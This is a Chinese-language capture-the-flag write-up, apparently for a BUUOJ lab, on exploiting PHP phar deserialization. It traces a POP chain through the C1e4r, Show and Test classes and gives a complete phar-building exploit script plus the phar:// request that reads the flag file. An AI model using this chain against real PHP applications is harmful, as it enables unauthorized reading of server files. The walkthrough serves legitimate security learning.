
并且还存在上传文件的接口:
并且在class Show中直接给出提示://$this->source = phar://phar.jpg,所以可以确定本题的考点就是phar反序列化。
分析 前面在分析file.php文件的时候就已经知道,目标是读取f1ag.php文件,既然这道题的考点是反序列化,那么我们就要重点关注文件读取相关的函数,而在class Test类的方法file_get中就有文件读取函数file_get_contents:
1
2
3
4
5
public function file_get ($value) $text = base64_encode(file_get_contents($value)); return $text; }
那么目标就是调用class Test类中的file_get()方法。
1
2
3
4
5
6
7
8
9
10
11
12
13
public function __get ($key) return $this ->get($key); } public function get ($key) if (isset ($this ->params[$key])) { $value = $this ->params[$key]; } else { $value = "index.php" ; } return $this ->file_get($value); }
在Test类中,当魔术方法__get()被触发的时候会调用get()方法,而在get()方法中,当$this->params[$key]存在时,会将该值赋给$value,然后传入file_get()方法。
__get()魔术方法是在尝试获取一个不可达属性,比如private属性或是不存在的属性时会被触发。在Show类中的__toString魔术方法中就有获取属性值的行为:
1
2
3
4
5
public function __toString () $content = $this ->str['str' ]->source; return $content; }
这里只要构造$this->str['str']为Test类对象就可以触发__get方法,__get()方法会去获取Test类中的source属性,会调用get()方法去获取,在get()方法中会判断$this->params['source']是否存在:
1
2
3
if (isset ($this ->params[$key])) { $value = $this ->params[$key]; }
所以需要将Test类中的params数组赋值为:array('source' => '/var/www/html/f1ag.php');。
接下来就需要触发Show类的__toString()方法,该方法会在直接输出对象引用时自动调用,那就要去找echo。
在C1e4r类中的__destruct方法中,可以看到:
1
2
3
4
5
public function __destruct () $this ->test = $this ->str; echo $this ->test; }
在执行析构函数时,$this->test的值来自$this->str,那么只要令$this->str的值为Show类对象即可。
整个反序列化POP链执行流程就是:
令C1e4r类对象的$str值为Show类对象;
C1e4r类中的__destruct函数echo $this->test;触发Show类中的__toString();
Show类中的__toString()执行$content = $this->str['str']->source;;$this->str['str']为Test类对象,会触发该类中的__get方法;Test类中的__get方法调用get(),最后调用get_file()读取flag文件。
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<?php class C1e4r public $test; public $str; } class Show public $source; public $str; } class Test public $params; public function __construct () { $this ->params = array ( 'source' => '/var/www/html/f1ag.php' , ); } } @unlink('phar.phar' ); $test = new Test(); $show = new Show(); $show->str = array ('str' => $test); $c1e4r = new C1e4r(); $c1e4r->str = $show; $phar = new Phar('phar.phar' ); $phar->startBuffering(); $phar->setStub('<?php __HALT_COMPILER(); ?>' ); $phar->addFromString('test.txt' , 'test' ); $phar->setMetadata($c1e4r); $phar->stopBuffering();
然后就是计算文件名了,这里真实的坑到我了。已经从function.php的upload_file_do()函数中知道:
1 $filename = md5($_FILES["file" ]["name" ].$_SERVER["REMOTE_ADDR" ]).".jpg" ;
其中,$_SERVER['REMOTE_ADDR']表示浏览当前页面的用户的 IP 地址。
所以第一反应就是去找我自己的IP,但是从cmd中通过ifconfig找到的并不是我浏览页面时的真实ip,所以我在vps上打了服务,打印出我自己的ip地址:
1 2 3 4 5 <?php $ipaddress = $_SERVER['REMOTE_ADDR' ]; echo "Your IP Address is " . $ipaddress; ?>
然后将得到的ip地址和$_FILES["file"]["name"]做一个拼接,然后计算该字符串的md5值,然后访问:
1 file.php?file=phar://upload/[md5].jpg
但是怎么都不对…返回的提示是file doesn't exists.。

然后我想,既然已知目录upload/,那么直接访问一下该目录好了,结果发现真的可以访问…:
然后我又搜了下别人的wp,才发现,因为我们访问靶场的时候,是用的buuoj的内网,所以我用我自己的ip地址去拼接其实也不正确的,真正让人无语的是原来ip地址已经在题目的右上角显示了:
拼接后为phar.gif174.0.0.2,md5加密后就是98a26f92bdfa31cef626a8ab89f1b104:

所以最后用phar://协议读取该文件:
1 /file.php?file=phar://upload/98a26f92bdfa31cef626a8ab89f1b104.jpg

解密后得到flag: